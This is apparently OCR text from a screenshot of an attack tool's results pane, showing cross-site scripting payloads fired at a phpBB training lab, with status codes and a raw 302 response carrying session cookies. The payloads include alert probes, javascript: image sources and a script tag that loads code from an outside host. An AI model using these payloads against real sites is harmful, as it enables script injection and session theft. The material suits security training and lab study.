 attack save columns
Filter: showing all items
results target positions payloads options
request position payload status error time... length comment
77 2 <SCRIPT SRC=http://www.l1pht.com/rsx9.js></SCR ... 302 578
76 2 '';!--"<rs1>=&{()} 302 578
80 2 <IMG SRC=JaVaScRiPt:alert('rs5')> 302 578
79 2 <IMG SRC=javascript:alert('rs4')> 302 578
78 2 <IMG SRC="javascript:alert('rs3');"> 302 578
82 2 <IMG SRC=`javascript:alert("RSnake says, 'rs7' ... 302 578
81 2 <IMG SRC=javascript:alert(&quot;rs6&quot;)> 302 578
75 2 <SCRIPT>alert('rs0');</SCRIPT> 302 578
1 1 <SCRIPT>alert('rs0');</SCRIPT> 200 12311
2 1 '';!--"<rs1>=&{()} 200 12311
3 1 <SCRIPT SRC=http://www.l1pht.com/rsx9.js></SCR ... 200 12311
4 1 <IMG SRC="javascript:alert('rs3');"> 200 12311
5 1 <IMG SRC=javascript:alert('rs4')> 200 12311
6 1 <IMG SRC=JaVaScRiPt:alert('rs5')> 200 12311
7 1 <IMG SRC=javascript:alert(&quot;rs6&quot;)> 200 12311
request response
raw headers hex
HTTP/1.1 302 Found
Date: Sun, 30 Oct 2011 07:18:32 GMT
Server: Apache/2.2.14 (Ubuntu)
X-Powered-By: PHP/5.3.2-1ubuntu4.10
Set-Cookie:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%
7D; expires=Mon, 29-Oct-2012 07:18:32 GMT; path=/
Set-Cookie: phpbb2mysql_sid=c5330e4f96abcbdfbb2de6b1c109961a; path=/
Location: http://www.xsslabphpbb.com/login.php?redirect=posting.php&mode=newtopic&f=1&sid=c5330e4f96abcbdfbb2de6b1c109961a
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html
+ < > 0 matches
paused